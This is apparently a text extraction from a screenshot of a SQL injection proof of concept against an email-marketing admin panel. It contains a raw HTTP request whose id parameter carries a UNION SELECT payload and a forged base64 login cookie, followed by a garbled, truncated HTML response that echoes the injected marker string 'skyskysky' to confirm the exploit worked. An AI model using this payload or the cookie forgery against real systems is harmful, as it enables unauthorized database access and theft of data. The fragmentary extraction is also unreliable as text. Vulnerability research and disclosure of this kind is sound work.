 {"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags
&Action=Edit&id=-1%27+%75nion+select+1,%27skyskysky%27,3,4--%20-
HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtp
OjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJp
bmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
value=&quot;Save And Exit&quot; style=&quot;width:100px&qu
/&gt;\r\n\t\t\t\t\t&lt;input class=&quot;FormButton
cancelButton&quot; type=&quot;button&quot;
value=&quot;Cancel&quot; /&gt;\r\n\t\t\t\t\t&lt;input
type=&quot;hidden&quot; id=&quot;subactid&quot;
name=&quot;subact&quot; value=&quot;saveexit&quot;
/&gt;\r\n\t\t\t\t\t&lt;br /&gt;&nbsp;\r\n\t\t\t\t\t&lt;table
border=&quot;0&quot; cellspacing=&quot;0&quot;
cellpadding=&quot;2&quot;
class=&quot;Panel&quot;&gt;\r\n\t\t\t\t\t\t&lt;tr&gt;\r\n\t
t\t&lt;td colspan=&quot;3&quot;
class=&quot;Heading2&quot;&gt;\r\n\t\t\t\t\t\t\t\t&nbsp;&nb
ral Tag
Details\t\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;/tr&gt;\r
t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot;
nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot;
height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t\t&lt;span
class=&quot;required&quot;&gt;*&lt;/span&gt;\n\t\t\t\t\t\t
mic Content Tag Name:&nbsp;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t\t&lt;input
type=&quot;text&quot; id=&quot;id_dynamiccontenttags_name
name=&quot;dynamiccontenttags_name&quot; class=&quot;Fiel
form_text&quot; value=&quot;skyskysky&quot;
style=&quot;width:446px;margin-right:0px;&quot;